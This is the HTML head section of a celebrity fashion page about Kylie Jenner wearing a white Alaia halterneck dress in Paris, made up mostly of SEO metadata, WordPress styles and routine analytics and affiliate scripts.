

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/
body_size: 12569
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href='https://cdn.theninesfashion.com' rel='preconnect' crossorigin>
<link href='https://fonts.googleapis.com' rel='preconnect' crossorigin>
<link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
<link href='https://www.googletagmanager.com' rel='preconnect' crossorigin>
<link href='https://www.google-analytics.com' rel='preconnect' crossorigin>
<link href='https://stackpath.bootstrapcdn.com' rel='preconnect' crossorigin>
<script>blgInited=!1;
function lazyblg1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(blgInited||!i(document.querySelector('.blocks-gallery-item,.has-very-light-gray-color,[class^="wp-block-"]')))return;blgInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyblg1)});document.removeEventListener('scroll',sclazyblg1);console.log('load css/js [/wp-includes/css/dist/block-library/theme.min.css] [2/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/block-library/theme.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
var l1=document.createElement('link');l1.href='/wp-includes/css/dist/block-library/style.min.css';l1.type='text/css';l1.rel='stylesheet';l1.media='screen';document.getElementsByTagName('head')[0].appendChild(l1);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyblg1)});function sclazyblg1(){if(window.scrollY>53)lazyblg1()}document.addEventListener('scroll',sclazyblg1)</script><script>wicInited=!1;
function lazywic1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(wicInited||!i(document.querySelector('[class^="components-"]')))return;wicInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazywic1)});document.removeEventListener('scroll',sclazywic1);console.log('load css/js [/wp-includes/css/dist/components/style.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/components/style.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazywic1)});function sclazywic1(){if(window.scrollY>53)lazywic1()}document.addEventListener('scroll',sclazywic1)</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kylie Jenner in Paris wearing a stunning White Alaia Halterneck Dress &#8211; The Nines</title>
	<meta name="description" content="Kylie Jenner looks angelic in Paris wearing a stunning White Cotton-Poplin Halterneck Maxi Dress from Alaia and Petal Stiletto Sandals from Loewe." />
	<link rel="canonical" href="https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kylie Jenner in Paris wearing a stunning White Alaia Halterneck Dress &#8211; The Nines" />
	<meta property="og:url" content="https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/" />
	<meta property="og:site_name" content="The Nines" />
	<meta property="article:modified_time" content="2023-06-05T02:47:32+00:00" />
	<meta property="og:image" content="https://theninesfashion.com/wp-content/uploads/2023/05/Kylie-Jenner-scaled.jpg" />
	<meta property="og:image:width" content="1867" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/","url":"https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/","name":"Kylie Jenner in Paris wearing a stunning White Alaia Halterneck Dress &#8211; The Nines","isPartOf":{"@id":"https://theninesfashion.com/#website"},"primaryImageOfPage":{"@id":"https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/#primaryimage"},"image":{"@id":"https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/#primaryimage"},"thumbnailUrl":"https://theninesfashion.com/wp-content/uploads/2023/05/Kylie-Jenner-scaled.jpg","datePublished":"2023-06-05T02:46:54+00:00","dateModified":"2023-06-05T02:47:32+00:00","breadcrumb":{"@id":"https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/#primaryimage","url":"https://theninesfashion.com/wp-content/uploads/2023/05/Kylie-Jenner-scaled.jpg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2023/05/Kylie-Jenner-scaled.jpg","width":1867,"height":2560,"caption":"Kylie Jenner looks stunning in a white dress as she is seen leaving her hotel. 28 May 2023 Pictured: Kylie Jenner. Photo credit: MEGA TheMegaAgency.com +1 888 505 6342 (Mega Agency TagID: MEGA988171_006.jpg) [Photo via Mega Agency]"},{"@type":"BreadcrumbList","@id":"https://theninesfashion.com/outfit/kylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theninesfashion.com/"},{"@type":"ListItem","position":2,"name":"Kylie Jenner in Paris wearing a stunning White Alaia Halterneck Dress"}]},{"@type":"WebSite","@id":"https://theninesfashion.com/#website","url":"https://theninesfashion.com/","name":"The Nines","description":"","publisher":{"@id":"https://theninesfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theninesfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theninesfashion.com/#organization","name":"The Nines","url":"https://theninesfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/#/schema/logo/image/","url":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","width":594,"height":140,"caption":"The Nines"},"image":{"@id":"https://theninesfashion.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='dashicons-css' href='https://theninesfashion.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://theninesfashion.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gfonts-css-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootsrap-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-filter-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/outfit-filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='font-awesome-css' href='https://theninesfashion.com/wp-content/themes/fashion/../mill_font_awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts_mill2-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":29321,"requestURL":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","nonce":"2d153b7d85","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="ORUPGEAI"   data-no-minify></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var opus_loadmore_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/myloadmore.js" id="my_loadmore-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"7b01be32b1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://theninesfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theninesfashion.com/wp-json/wp/v2/celebrity_outfit/29321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theninesfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://theninesfashion.com/?p=29321' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Foutfit%2Fkylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Foutfit%2Fkylie-jenner-white-cotton-poplin-halterneck-maxi-dress-alaia%2F&#038;format=xml" />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://theninesfashion.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
<meta name="msapplication-TileImage" content="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
.inner-page-single {
	padding: 100px 0;
}

.inner-page-single h1 {
	text-align: center;
	margin: 0 auto 40px;
}

@media (min-width: 1200px) {
.single .main-content .container {
    max-width: 1000px;
}
}

@media only screen and (max-width:580px) {
	.postid-11919 .container-fluid.single-padding {
		padding-left:5px;
		padding-right:5px;
	}
	
	.scroll-flow {
			overflow: auto !important;
			position: relative;
			left: 15px;
	}

	.scroll-flow table tr td:first-child {
    width: 170px;
    min-width: 170px;
    max-width: 170px;
    left: -15px;
	}
	
	.scroll-flow table tr:nth-child(2n+1) td:first-child {
		background: #fff;
	}
	
	.sticky-col {
    position: -webkit-sticky;
    position: sticky;
		background:#f1f1f1;
	}	
	.scroll-flow table {
    margin-left: -15px !important;
    margin-right: -15px !important;
	}
}


.Instagram-menu {
    display: inline-block;
    width: 44px;
}
.main-menu-container .primary-menu li:last-child a {
    margin-right: 0 !important;
}
.main-menu-container ul#menu-main-menu {
    width: 100%;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
}

.main-menu-container div#navbarSupportedContent {
    margin-right: 30px;
}

@media only screen and (max-width:1450px) {

	.main-menu-container .primary-menu li a {
			margin: 0 6px !important;
	}
	.Instagram-menu {
			width: 38px;
	}

}
@media only screen and (max-width:1140px) {

	.Instagram-menu {
			width: 30px;
	}

}
@media only screen and (max-width:991px) {
	.Instagram-menu {
			display: none;
	}

}

@media only screen and (min-width:991px) {
	.img-fluid {
			display: none;
	}

}
/* missing images fixes */
.header-container .img-fluid,
.featured-image .img-fluid,
.celebrity-item .img-fluid,
.clothing-item .img-fluid {
	display:block;
}

/* 6th Nov 21 */
.owl-carousel .owl-item .outfit-image-mobile img + img {
	display: none;
}

.clothing-rotator-mobile {
	overflow:hidden;
}

@media only screen and (min-width: 768px) {
	    .celebrity-bio-details h1 {
        /* font-size: 75px; */
        font-size: 45px;
    }
}

/* speed opt css fix, 2022-03-15 */
div.owl-carousel {
    display: block;
}

/* 28th Jun 2022 */
.celebrity-outfit-post .style h2 {
	font-size: 50px;
	color: #101010;
	font-family: 'Prata', serif;
	margin-top: 20px;
}


.celebrity-outfit-post .style h2 a,
.celebrity-outfit-post .style h2 a:hover,
.mobile-row h2 a,
.mobile-row h2 a:hover {
	color: #101010;
	text-decoration: none;
}

@media(min-width:768px){
    .celebrity-outfit-post .style h2 {
        font-size: 40px;
    }
}


@media(min-width:992px){
    .celebrity-outfit-post .style h2 {
        font-size: 45px;
    }
}

@media(min-width:1200px){
    .celebrity-outfit-post .style h2 {
        font-size: 50px;
    }
}

@media(max-width:767px){
    .celebrity-outfit-post .style h2 {
        font-size: 30px;
    }
}

.nail-image .spacer{
	height:30px;
}		</style>
			<script type="text/javascript">
    var vglnk = {key: 'aeb3d074529369443c098b98b11ce520'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWZXYP70M3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWZXYP70M3');
</script>

<!-- Start Umami -->
<script async src="https://analytics.eu.umami.is/script.js" data-website-id="fe733efc-f6e6-4788-8715-c6b60a19580c"></script>
<!-- End Umami -->
	
<!-- Global site tag (gtag.js) - Google Ads: 357516780 	
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-357516780"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-357516780');
</script>
<!-- End Global site tag (gtag.js) - Google Ads: 357516780 -->

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156251254-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156251254-1');
</script>

End Global site tag (gtag.js) - Google Analytics -->
	
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCGQNRP6K3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCGQNRP6K3');
</script>
-->
	
</head>
	<body data-rsssl=1 class="wp-singular celebrity_outfit-template-default single single-celebrity_outfit postid-29321 wp-theme-fashion" onbeforeunload="HandleBackFunctionality()">
